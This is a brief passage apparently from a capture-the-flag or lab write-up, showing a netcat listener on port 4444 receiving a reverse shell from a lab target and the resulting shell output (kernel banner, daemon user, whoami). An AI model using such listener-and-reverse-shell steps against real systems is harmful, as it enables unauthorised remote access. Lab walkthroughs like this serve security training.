 10.0.2.15 10.18.33.185
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.33.185] from (UNKNOWN) [10.10.141.53] 49802
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 06:50:15 up  1:27,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$